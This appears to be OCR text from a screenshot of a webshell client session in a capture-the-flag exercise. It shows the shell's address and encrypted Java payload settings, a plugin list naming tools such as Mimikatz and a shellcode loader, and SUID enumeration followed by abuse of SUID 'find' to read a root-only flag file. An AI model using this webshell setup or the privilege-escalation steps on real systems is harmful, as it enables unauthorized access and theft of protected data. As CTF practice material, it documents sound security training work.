 Url:http://101.133.129.4:8080/favicondemo.ico Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip PetitPotam
命令模板 sh -c "{command}" 2>&1 保存配置
currentDir:/home/ctf/
fileRoot:[/]
currentUser:ctf
osInfo:os.name: Linux os.version: 3.10.0-1127.19.1.el7.x86_64 os.arch: amd64
/home/ctf/ >find / -perm -4000 -type f 2>/dev/null
/usr/lib/openssh/ssh-keysign
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/find
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/newgrp
/bin/mount
/bin/umount
/bin/ping
/bin/su
/home/ctf/ >find flag -exec whoami \;
find: 'flag': No such file or directory
/home/ctf/ >cd /home
/home
/home >find flag -exec whoami \;
root
/home >find flag -exec cat /root/flag \;
flag{cb1b0f2df1559ea9bf2d2e335f1f3f5a} Internal network
/home >